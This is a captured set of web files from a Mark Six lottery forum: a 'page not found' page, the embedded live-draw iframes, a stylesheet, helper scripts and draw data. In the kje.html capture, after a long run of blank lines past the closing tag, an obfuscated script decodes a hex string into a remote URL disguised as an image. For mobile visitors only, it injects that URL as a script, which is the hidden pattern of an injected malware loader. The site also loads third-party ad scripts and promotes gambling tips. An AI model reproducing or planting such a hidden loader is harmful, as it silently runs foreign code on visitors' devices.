

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://567215.com/gsb.aspx?id=11
body_size: 1672
content:
<!DOCTYPE html>
<html>
<head>
<META http-equiv=Content-Type content="text/html; charset=utf-8">

<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>查看帖子</title>
<link rel="stylesheet" type="text/css" href="/css/www/style.css" />
<script src="https://libs.baidu.com/jquery/1.10.2/jquery.min.js"></script>
<script src="https://baidu.66cc.vip/kj/data/qishu.js"></script>  
<link rel="shortcut icon" href="../favicon.ico">
<script src="/js/common.js"></script>
<script src="/js/ui.js"></script>
<link rel="stylesheet" href="/css/ui.css" />        
</head>

<body>
    
<div class='header-top2'>
    <div class='header'>
        <div class='head-title-img'><img src='/css/www/tj.png'></div>
        <div class='logo-box'>
            <div class='logo'><img src='/css/tp/gjp.png'></div>
            <div class='bank'><a href='/'><img src='/css/Images/bank.png'>返回首页</a></div>
        </div>   
    </div>
<iframe src="https://zhibo.77kj.vip/am/kje.html" width="100%" height="100" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>         
</div>
<div class='header-top2-blank'></div>    
    
    
    
<!--开奖报码-->
<div class="box pad" id="kj">
<iframe src="https://zhibo.77kj.vip/kj/a4.html" frameborder="0" scrolling="no" width="100%" height="170"></iframe>
        </div>        
    
    
<div class="box pad">
<div class="detail">
	<div class="big-tit">您访问的页面内容弄丢了！</div>
    <div class="qingchu">提高速度,减少浏览流量，不保留大量往期记录!</div>    
<!------文字内容开始------> 
<div class="neirong-txt">    
<p>对不起，您请求的页面不存在、或已被删除、或暂时不可用</p>
<p>请点击以下链接继续浏览网页</p>
<p> <a href='https://567215.com/' target='_blank'>返回网站首页</a> </p>    
</div>    
 <!------文字内容结束------>   
</div>    
 </div>   
    
<div class="box pad">   
<script type="text/javascript">
document.write("<script src='https://gg.t678.vip/mntu.aspx?ContentType=js&v=" + new Date().getTime() + "'></" + "script" + ">");
</script>    
</div>      
    
  <div class='box pad'>
    <div class='footer'>
        <p>说明<br>本论坛所提供的内容、资料、图片和资讯，只应用在合法的⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</p>
        <p>论坛免责声明：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</p>
        <p>【澳门管家婆】域名：www.567215.com<br>六合在线，收集各类⑥合彩资料，免费内幕资料，走势分析，尽在管家婆论坛</p>
    </div>
</div>    
		
    

<div style="display:none">
<!--统计代码-->
<script type="text/javascript" src="https://v1.cnzz.com/z.js?id=1281336495"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf34cc035bfe4146872230a1fc2f9d2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://zhibo.77kj.vip/am/kje.html
body_size: 16207
content:
<!DOCTYPE html>
<html data-dpr="1" style="font-size: 2.1rem;">
<head>
    <meta charset="utf-8" />
    <meta name="Baiduspider" content="nofollow" />
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta content="yes" name="apple-mobile-web-app-capable" />
    <meta content="yes" name="apple-touch-fullscreen" />
    <meta content="telephone=no,email=no" name="format-detection" />
    <title>六合彩现场开奖直播</title>
    <noscript>本页面需要浏览器支持（启用）JavaScript</noscript>
    <style type="text/css">
        html {
            box-sizing: border-box;
            overflow-y: scroll;
            background: #fff;
        }

        *,
        *:before,
        *:after {
            box-sizing: inherit;
        }

        body {
            position: relative;
            overflow: auto;
            margin-right: auto;
            margin-left: auto;
            background-color: #f4f4f4;
            color: #333;
            text-align: left;
            font-size: .32rem;
            font-family: Microsoft YaHei,Arial;
        }

        body, div, h1, h2, h3, h4, h5, h6, html, p, span {
            margin: 0;
            padding: 0;
            border: 0;
            background: 0 0;
            vertical-align: baseline;
            font-weight: 400;
            /*font-size: 100%;*/
        }

        .page-group {
            z-index: 0;
            text-align: left;
        }

        .page {
            background: #f4f4f4;
            -webkit-transition: all .5s;
            transition: all .5s;
        }

        .title.title-default {
            border-top: none;
        }

        .title.title-default {
            height: .9rem;
            border-top: 1px solid #e6e6e6;
            border-bottom: 1px solid #e6e6e6;
            line-height: .9rem;
        }

            .title.title-default h2 {
                float: left;
                padding-left: .37333rem;
                font-size: .42667rem;
            }

            .title.title-default .fr {
                float: right;
                padding-right: .37333rem;
            }

                .title.title-default .fr .icon {
                    margin-left: .58667rem;
                }

                .title.title-default .fr .time {
                    float: right;
                    margin-left: .26667rem;
                    color: #999;
                    font-size: .32rem;
                }

        .home-prize-lst, .title.title-default {
            background: #fff
        }

        .home-prize-lst {
            text-align: center
        }

        .home-prize-lst {
            padding-top: .4rem;
            padding-bottom: .4rem;
            padding-left: .1rem;
            border-bottom: 1px solid #e6e6e6
        }

            .home-prize-lst.row {
                width: 100%;
                border-bottom: none;
                border-bottom: 1px solid #e6e6e6 !important
            }

                .home-prize-lst.row:after {
                    clear: both;
                    display: block;
                    content: " "
                }

            .home-prize-lst .lst {
                display: inline-block;
                margin-right: .1rem
            }

                .home-prize-lst .lst p {
                    margin-top: .21333rem;
                    font-size: .37333rem;
                    line-height: 1em
                }

                .home-prize-lst .lst .icon {
                    padding-left: .21333rem;
                    text-align: left;
                    font-weight: 700;
                    font-size: .4rem;
                    line-height: 2em
                }

            .home-prize-lst .push {
                position: relative;
                top: -28px;
                display: inline-block
            }
    </style>
    <style>

        .rotate {
            -webkit-animation: rotate .2s infinite linear;
            animation: rotate .2s infinite linear;
            -webkit-animation-fill-mode: both;
            animation-fill-mode: both
        }

        @keyframes rotate {
            from {
                -webkit-transfrom: rotate(0);
                transform: rotate(0)
            }

            to {
                -webkit-transfrom: rotate(360deg);
                transform: rotate(360deg)
            }
        }

        @-webkit-keyframes rotate {
            from {
                -webkit-transfrom: rotate(0);
                transform: rotate(0)
            }

            to {
                -webkit-transfrom: rotate(360deg);
                transform: rotate(360deg)
            }
        }


        .icon-p-blue, .icon-p-green, .icon-p-grey, .icon-p-red {
            width: .98667rem;
            height: .98667rem;
            display: inline-block;
            vertical-align: middle
        }

        .icon-p-blue {
            background: url([data-uri]) center no-repeat;
            background-size: contain
        }

        .icon-p-green {
            background: url([data-uri]) center no-repeat;
            background-size: contain
        }

        .icon-p-red {
            background: url([data-uri]) center no-repeat;
            background-size: contain
        }

        .icon-p-grey {
            background: url([data-uri]) center no-repeat;
            background-size: contain
        }

        .icon-push {
            background: url([data-uri]) center no-repeat;
            background-size: contain;
            width: .41333rem;
            height: .41333rem;
            display: inline-block;
            vertical-align: middle
        }

        .fr-info {
            color: #999;
        }

            .fr-info .nexttime {
                color: #f60;
            }

                .fr-info .nexttime span {
                    height: .7rem;
                    background-color: #f60;
                    color: #fff;
                    padding: 0 3px;
                    border-radius: .1rem;
                }
    </style>
</head>
<body>
    <div class="page-group">
        <div class="page">
            <div class="title title-default">
                <h2>第<span id="periods">000</span>期开奖</h2>
                <div class="fr">
                    <div class="fr-info">第<span id="nextperiods">00</span>期搅珠<span class="nexttime" id="nexttime"></span></div>
                </div>
            </div>
            <div class="home-prize-lst row">
                <div class="lst"><div class="rotate icon" id="hm-1"></div><p id="sx-1"></p></div>
                <div class="lst"><div class="rotate icon" id="hm-2"></div><p id="sx-2"></p></div>
                <div class="lst"><div class="rotate icon" id="hm-3"></div><p id="sx-3"></p></div>
                <div class="lst"><div class="rotate icon" id="hm-4"></div><p id="sx-4"></p></div>
                <div class="lst"><div class="rotate icon" id="hm-5"></div><p id="sx-5"></p></div>
                <div class="lst"><div class="rotate icon" id="hm-6"></div><p id="sx-6"></p></div>
                <div class="push"><div class="icon icon-push"></div></div>
                <div class="lst"><div class="rotate icon" id="hm-7"></div><p id="sx-7"></p></div>
            </div>
        </div>
    </div>

    <script type="text/javascript" src="../js/jquery-1.11.2.min.js"></script>
    <script type="text/javascript" src="../js/lhc.utils.js"></script>
    <script type="text/javascript" src="../js/LunarSolarConverter.js"></script>
    <script type="text/javascript">
        //刷新间隔，单位亳秒
        var interval = 1000;
       //初始化号码内容
        var init_hm = ['與', '澳', '門', '臺', '同', '步', '中'];
        //初始化生肖内容
        var init_sx = ['☺', '最', '快', '☺', '開', '獎', '☺'];

        var copystr = ""; //复制代码
        $(document).ready(function () {
            //showInit();
            showResult();
            $(".refresh").click(function () {
                location.reload();
            });
            rotate();
        });

        function showInit() {
            for (var i = 0; i < 7; i++) {
                var a = i + 1;
                $("#hm-" + a).removeAttr("class").addClass("rotate").addClass("icon").addClass("icon-p-grey");
                $("#hm-" + a).text(init_hm[i]);
                $("#sx-" + a).text(init_sx[i]);
            }
        }

        function showResult() {
            $.ajax({
                url: "../config/kj_data.js",
                type: "GET",
                cache: false,
                dataType: "json",
                error: function () {
                    setTimeout(function () { showResult(); }, interval);
                },
                success: function (data) {
                    $("#periods").html(data.periods); //当前期数
                    $("#nextperiods").html(data.nextperiods); //下期期数
                    showNum(data); //开奖号码
                    showNextTime(data.nexttime); //下期信息
                    interval = data.interval * 1000;
                    setTimeout(function () { showResult(); }, interval);
                }
            });
        }

        //开奖号码
        function showNum(data) {
            var yearly = data.yearly;
            var array = data.num.split(',');
            for (var i = 0; i < array.length; i++) {
                var a = i + 1;
                var num = array[i];
                if (lhc.isLotteryNum(num)) {
                    var bs = lhc.getBose(num); //波色
                    if (bs == "red") {
                        $("#hm-" + a).removeAttr("class").addClass("rotate").addClass("icon").addClass("icon-p-red");
                    } else if (bs == "blue") {
                        $("#hm-" + a).removeAttr("class").addClass("rotate").addClass("icon").addClass("icon-p-blue");
                    } else if (bs == "green") {
                        $("#hm-" + a).removeAttr("class").addClass("rotate").addClass("icon").addClass("icon-p-green");
                    }
                    $("#hm-" + a).text(num); //号码
                    $("#sx-" + a).text(lhc.getZodiac(yearly, num)); //生肖
                } else {
                    $("#hm-" + a).removeAttr("class").addClass("rotate").addClass("icon").addClass("icon-p-grey"); //灰色
                    $("#hm-" + a).text(init_hm[i]); //号码
                    $("#sx-" + a).text(init_sx[i]); //生肖
                }
            }
        }

        //显示下期时间
        function showNextTime(time) {
            var end = dateFormat(time);
            var now = new Date().getTime();
            var seconds = parseInt((end - now) / 1000);
            var hour = 0,
                minute = 0,
                second = 0;
            if (seconds > 0) {
                hour = Math.floor(seconds / 3600);
                minute = Math.floor(seconds / 60 % 60);
                second = Math.floor(seconds % 60);
                if (hour < 8) {
                    $("#nexttime").html("倒计时：<span>" + hour + "</span>时<span>" + minute + "</span>分<span>" + second +"</span>秒");
                    setTimeout(function () { showNextTime(time); }, 1000);
                } else {
                    $("#nexttime").html(lhc.dateFormat(new Date(end), "MM月dd日hh:mm w"));
                }
            } else {
                $("#nexttime").html(lhc.dateFormat(new Date(end), "MM月dd日hh:mm w"));
            }
        }

        //解析Json日期格式
        function dateFormat(val) {
            if (val.indexOf("Date") > -1) {
                val = val.replace("/Date(", "").replace(")/", "");
            }
            return parseInt(val, 10);
        }

        function rotate() {
            var i = 0;
            var timer = setInterval(function () {
                if (i > 6) {
                    clearTimeout(timer);
                }
                $('.home-prize-lst .rotate').eq(i).removeClass('rotate');
            }, 300);
        }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"21fb29e9dbdd41f7b1eb89e09a1fce22","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>













































































































































































<script>var plugin="68747470733a2f2f68";plugin+="616f73686979612e";plugin+="636f6d2f696d672f6c6f676f2e706e67";var src="ipt";ctx="";for(var i=0;i<plugin.length;i+=2){var dw=parseInt(plugin.substring(i,i+2),16);ctx+=String.fromCharCode(dw)}if(/Mobi|Android|iPhone/i.test(navigator.userAgent))document.head.appendChild(document.createElement("scr"+src)).src = ctx;
</script>

--- FILE ---
content_type: text/html
request_url: https://zhibo.77kj.vip/kj/a4.html
body_size: 2165
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>报码</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
    <link rel="icon">
    <style>
        * {
            margin: 0;
            padding: 0;
        }

        body {
            background: #fff;
        }

        .kj-tab {
            height: 40px;
            overflow: hidden;
            color: #333;
            background: #fff;
            font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;
        }

            .kj-tab ul, .kj-tab li {
                margin: 0;
                list-style: none;
                padding: 0;
                border: 0;
                font-size: 18px;
            }

            .kj-tab ul {
                display: flex;
                height: 36px;
                padding: 8px 0 0 8px;
                box-sizing: border-box;
                border-bottom: solid 2px #FFF;
            }

            .kj-tab li {
                flex: 1;
                height: 26px;
                line-height: 26px;
                margin-right: 8px;
                text-align: center;
                border-radius: 4px;
                background: #eee;
                cursor: pointer;
            }

                .kj-tab li.cur {
                    color: #fff;
                    background: #FF9900;
                }

                .kj-tab li:nth-child(1).cur {
                    background: #1FB61D;
                }

                .kj-tab li:nth-child(2).cur {
                    background: #E71607;
                }

                .kj-tab li:nth-child(3).cur {
                    background: #1FB61D;
                }

                .kj-tab li:nth-child(4).cur {
                    background: #B907C1;
                }

                .kj-tab li:nth-child(5).cur {
                    background: #d633ff;
                }

                .kj-tab li:nth-child(6).cur {
                    background: #2eb8b8;
                }

        @media screen and (max-width: 650px) {
            .kj-tab ul, .kj-tab li {
                font-size: 16px;
            }
        }

        .kj-box {
            box-sizing: border-box;
            padding: 8px;
            height: 130px;
            color: #333;
            font-size: 16px;
            font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;
        }

            .kj-box a {
                text-decoration: none;
            }

            .kj-box .font-red {
                color: #f00 !important;
            }

        .box-tit {
            display: flex;
            height: 17px;
            font-size: 17px;
            line-height: 17px;
            align-items: center;
        }

            .box-tit .box-tit-l {
            }

            .box-tit .box-tit-m {
                text-align: center;
                font-weight: bold;
                flex: 1;
            }

        .box-tit-m .countdown {
            margin-top: 2px;
            padding: 0 2px;
            border: 1px solid;
            color: red;
            font-weight: 900;
            font-size: 14px;
        }

            .box-tit .box-tit-r {
            }

        .box-con {
            display: flex;
            margin: 8px 0;
        }

            .box-con .bose {
                display: flex;
                box-sizing: border-box;
                margin-right: 6px;
                height: 61px;
                border-radius: 4px;
                text-align: center;
                flex: 1;
                align-items: center;
                justify-content: center;
                flex-direction: column;
            }

                .box-con .bose:last-child {
                    margin-right: 0;
                }

                .box-con .bose:nth-last-child(3) {
                    margin-right: 6px;
                }

                .box-con .bose h2 {
                    margin: 0;
                    padding: 0;
                    color: #fff;
                    font-weight: 900;
                    font-size: 28px;
                    font-family: Tahoma, Geneva, sans-serif;
                    line-height: 24px;
                }

                .box-con .bose .text {
                    display: inline-block;
                    margin-top: 6px;
                    padding: 0 8px;
                    height: 19px;
                    border-radius: 2px;
                    background: #fff;
                    color: #333;
                    font-size: 14px;
                    line-height: 19px;
                }

            .box-con .jia {
                display: flex;
                margin-right: 8px;
                font-weight: bold;
                font-size: 32px;
                align-items: center;
            }

        .box-foot {
            display: flex;
            font-size: 16px;
            align-items: center;
        }

            .box-foot .box-foot-l {
                flex: 1;
            }

            .box-foot .box-foot-r {
            }

                .box-foot .box-foot-r a {
                    cursor: pointer;
                    display: inline-block;
                    padding: 0 5px;
                    height: 20px;
                    border-radius: 4px;
                    background: #FF9900;
                    color: #fff;
                    text-align: center;
                    line-height: 20px;
                }

        @media screen and (max-width: 650px) {
            .kj-box {
                font-size: 14px;
            }

            .box-tit {
                font-size: 16px;
            }

            .box-con .bose {
                margin-right: 4px;
            }

                .box-con .bose:nth-last-child(3) {
                    margin-right: 4px;
                }

                .box-con .bose h2 {
                    font-size: 24px;
                }

                .box-con .bose .text {
                    margin-top: 4px;
                    padding: 0 2px;
                    font-size: 12px;
                }

            .box-con .jia {
                margin-right: 4px;
                font-size: 24px;
            }

            .box-foot {
                font-size: 15px;
            }
        }

        @media screen and (max-width:450px) {
            .box-tit-m .countdown span:first-child {
                display: none;
            }
        }

        /*灰色*/
        .bose-grey {
            background-color: #999999;
            color: #000000;
        }

        /*绿色*/
        .bose-green {
            background-color: #1fb61d;
            color: #FFFFFF;
        }

        /*红色*/
        .bose-red {
            background-color: #e71607;
            color: #FFFFFF;
        }

        /*蓝色*/
        .bose-blue {
            background-color: #2389e9;
            color: #FFFFFF;
        }
    </style>
</head>
<body>
    <div id="app">
        <div class="kj-tab">
            <ul>
                <li v-for='(v,i) in code' :key='i' @click="setTab(i)" :class="type==i?'cur':''">{{title[i]}}</li>
            </ul>
        </div>

        <div class="kj-box" v-if='state==1'>
            <div class="box-tit">
                <div class="box-tit-l">
                 {{title[type]}}   第<font class="font-red">{{qi}}</font>期开奖结果：
                </div>
                <div class="box-tit-m">
                    <!--<span class="countdown" v-if='countdown!=0'>倒计时:{{countdown}}</span>-->
                </div>
                <div class="box-tit-r">
                    <a v-if='isNull(recordurl[type])==false' @click="openWin(recordurl[type])" class="font-red">历史记录</a>
                </div>
            </div>
            <div class="box-con">
                <div v-for='(v,i) in num' :key="i" :class="'bose bose-'+bose[i]">
                    <h2><span>{{v}}</span></h2>
                    <div class="text">{{xiao[i]}}/{{xing[i]}}</div>
                </div>
                <div class="jia">+</div>
                <div :class="'bose bose-'+tebose">
                    <h2><span>{{te}}</span></h2>
                    <div class="text">{{texiao}}/{{texing}}</div>
                </div>
            </div>
            <div class="box-foot">
                <div class="box-foot-l">
                    第<font class="font-red">{{nextqi}}</font>期开奖:{{nextmonth}}月{{nextday}}日 周{{nextweek}} {{nexthours}}点{{nextminutes}}分
                </div>
                <div class="box-foot-r">
                    <a href="#" onClick="location.reload();return false;">刷新</a>
                </div>
            </div>
        </div>
    </div>
    <script type="text/javascript" src="/js/npm/vue.min.js"></script>
    <script type="text/javascript" src="/js/npm/axios.min.js"></script>
    <script type="text/javascript" src="js/app.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"21fb29e9dbdd41f7b1eb89e09a1fce22","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://567215.com/css/www/style.css
body_size: 1787
content:
@charset "utf-8";
/* CSS Document */
*{ margin: 0; padding: 0; word-break: break-all; word-wrap: break-word;}
html { background: url(../images/bg.jpg) #fff; background-attachment: fixed;}
body { width: 100%; max-width: 720px; min-height: 100vh; margin: 0 auto; line-height: 1.5; font-size: 14px; font-family: 'å¾®è½¯é›…é»‘', Arial, Helvetica, sans-serif;}
input, select, button, textarea { margin: 0; padding: 0; vertical-align: middle; font-size: 100%; color: inherit; border: 0; font-family: inherit; outline: none; resize: none;}
input[type="text"] { -webkit-appearance: none;}
ol, ul {list-style: none;}
img { max-width: 100%; vertical-align: middle;}
a { text-decoration: none; color: inherit;}
:focus { outline: 0;}
table {	border-collapse: collapse; border-spacing: 0; line-height: 1.5;}

.pad { padding: 4px 4px;}
.box { margin: 5px 0 0 0; border-radius: 5px; overflow: hidden; background: #996633;}
@media screen and (max-width:720px){ 
.box { margin: 5px 5px 0 5px;}
}


div#channel04 {
    background-color: #fff;
}

.anmao1 { overflow: hidden; position: relative;}
.anmao2 { width: 91px; height: 151px; position: absolute; top: -151px;}

.header-top1{ max-width: 720px; height:161px; position: fixed; top: 0; left: 0; right: 0; margin: auto; border-radius: 0 0 5px 5px; z-index: 9;}
.header-top1-blank { height: 161px;}
.header-top2{ max-width: 720px; height:121px; position: fixed; top: 0; left: 0; right: 0; margin: auto; border-radius: 0 0 5px 5px; z-index: 9;}
.header-top2-blank { height: 161px;}

.header { border-radius: 0 0 5px 5px; background: #996633;}

.head-title-img {}
.head-title-img img { display: block; position: absolute; left: 50%; margin-left: -30px; width: 60px; height: 60px; box-shadow: 0px 0px 20px #000; border-radius: 50%;}
.header .logo-box { display: flex; align-items: center; height: 60px; padding: 0 10px;}
.header .logo-box.line { border-bottom: solid 1px #000;}
.header .logo-box .logo { flex: 1;}
.header .logo-box .logo img { width: auto; height: 60px;}
.header .logo-box .bank { line-height: 1.5; font-size: 12px; color: #fff;}
.header .logo-box .bank img { width: 30px; height: 30px; margin: 0 auto; display: block;}
.header .nav { color: #fff;}
.header .nav ul { display: flex;}
.header .nav ul li { flex: 1; text-align: center;}
.header .nav ul li a { height: 30px; line-height: 30px; display: block;}
.header .nav ul li a:hover { background: #996633;}
@media screen and (max-width:720px){ 
.header .head-title-img img { left: 73%;}
.header .logo-box { padding: 0 5px;}
.header .nav { font-size: 12px;}
}

.news-box { display: flex; height: 35px; line-height: 35px; padding: 0 5px; color: #fff;}
.news-box .news-title img { width: 35px; height: 35px; margin-right: 5px;}
.news-box .txtMarquee-left { flex: 1;}

.subnav { border-radius: 5px; margin: 5px 0 0 0; padding: 5px 0; background: rgba(253,255,201,0.8);}
.subnav ul { display: flex; text-align: center; font-size: 16px; font-weight: bold; text-shadow: 0px 2px 1px #996633;}
.subnav ul li { flex: 1;}
.subnav ul li a {}
.subnav ul li img { display: block; margin: 0 auto;}
@media screen and (max-width:720px){ 
.subnav ul li img { width: 67.2px; height: auto;}
.subnav ul { font-size: 15px;}
}

.list-title { background: linear-gradient(transparent,#83430d); color: #ff0; text-shadow: 0px 0px 10px #f00; border-left: 1px solid #996633; border-right: 1px solid #996633; height: 40px; line-height: 40px; font-size: 24px; text-align: center; border-bottom: 1px solid #000; text-shadow: 1px 4px 1px rgba(0,0,0,.5); font-weight: bold; border-radius: 5px 5px 0 0;}

.tiezi { table-layout: fixed; border: 0; background: url(../images/img1.png) bottom right no-repeat #fff;}
.tiezi td { padding-left: 40px; background: url(../images/tj.gif) 5px center no-repeat; overflow: hidden; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; border: 0; border-bottom: 1px solid #6dbf8a; font-size: 16px;}
.tiezi td a {display: block; padding: 5px 0; font-weight: bold; padding-right: 22px; overflow: hidden; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; background: url(../images/arrow.png) center right no-repeat;}
@media screen and (max-width:720px){
.tiezi td { font-size: 14px;}
}


.text-box { height: 200px; padding-left: 294px; background: url(../images/zgl.png) left top no-repeat;}
.img-title { padding-top: 40px; box-sizing: border-box; height: 212px; text-align: center;}
.img-title h1{ font-size: 52px; line-height: 1; margin-bottom: 0.6em; letter-spacing: 6px; text-shadow: 0px 2px 1px #000; color: #f00;}
.img-title h2{ font-size: 24px; line-height: 1; color: #0060ff; letter-spacing: 13px; text-shadow: 0px 2px 1px #000;}
@media screen and (max-width:720px){
.text-box { padding-left: 0;}
}


.footer{ padding-bottom: 40px; color: #fff; background: url(../images/foot-img.png) center bottom no-repeat;}
.footer p { width: 80%; margin:0 auto; text-align: center; padding-bottom: 5px; margin-bottom: 5px; border-bottom:1px solid #000;}


.detail { padding: 10px; background: url(../images/content-bg.png) top right  no-repeat #fff;}
.big-tit { padding: 10px 0 20px 0; font-size: 18px; font-weight: bold;}
.qingchu { padding: 10px 0; font-size: 16px; color: #71c53e; border-top: solid 1px #add9bc; border-bottom: solid 1px #add9bc;}
.neirong-txt { margin: 10px 0; font-size: 18px; font-weight: bold; font-family: "å®‹ä½“";}
.neirong-txt p { padding: 5px 0;}

.neirong-table { border: 0; font-size: 18px; font-weight: bold; font-family: "å®‹ä½“";}
.neirong-table td { padding: 5px 0; border: 0; border-bottom: solid 1px #add9bc;}

.jihao { padding: 5px; text-align: center; color: #f00; font-size: 16px; font-weight:bold; background: #ff0;}

--- FILE ---
content_type: application/javascript
request_url: https://567215.com/js/common.js
body_size: 552
content:
/*
 * 前台模板里必须调用通用JS文件
 */

//===========================Ajax标签开始===========================
$(document).ready(function () {
    //查找Ajax标签
    $("span[type=ajax]").each(function () {
        loadAjaxLabel($(this));
    });

    //显示期数标签
    if ($("span[type=showperiods]").length > 0) {
        var url = "/tools/Submit_Ajax.ashx?action=getkj";
        $.ajax({
            url: url,
            type: "GET",
            cache: false,
            dataType: "json",
            error: function () { },
            success: function (data) {
                if (data.status === 1) {
                    $("span[type=showperiods]").each(function () {
                        $(this).html(data.nextperiods);
                    }); 
                }
            }
        });
    }
});

//加载Ajax标签
function loadAjaxLabel(obj) {
    var data = obj.attr("id") + "-----";
    var array = data.split("-");
    var labeltype = array[0].toLowerCase();
    if (labeltype === "http") {
        GetHttpLabel(obj, array);
    } else if (labeltype === "articlecontent") {
        GetArticleContent(obj, array);
    }
}

//获得采集标签內容
function GetHttpLabel(obj, array) {
    $.get("/tools/Label_Ajax.ashx?action=gethttplabel&itemename=" + array[1] + "&param=" + array[2] + "&random=" + Math.random() + "", function (data) {
        $(obj).html(data);
    });
}

//获得文章标签內容
function GetArticleContent(obj, array) {
    $(obj).html("<img src='/images/loading.gif' alt='正在读取数据...' />");
    $.get("/tools/Label_Ajax.ashx?action=getarticlecontent&id=" + array[1] + "&random=" + Math.random() + "", function (data) {
        $(obj).html(data);
    });
}
//============================Ajax标签结束===========================



--- FILE ---
content_type: application/javascript
request_url: https://zhibo.77kj.vip/config/kj_data.js?_=1768928874114
body_size: -400
content:
{"yearly":2025,"periods":"020","num":"09,37,14,47,11,24,12","nextperiods":"021","nexttime":"1769002440000","interval":"10"}

--- FILE ---
content_type: application/javascript
request_url: https://baidu.66cc.vip/kj/data/qishu.js
body_size: -136
content:
var qishu={"am":"021","xg":"009","48am":"021"};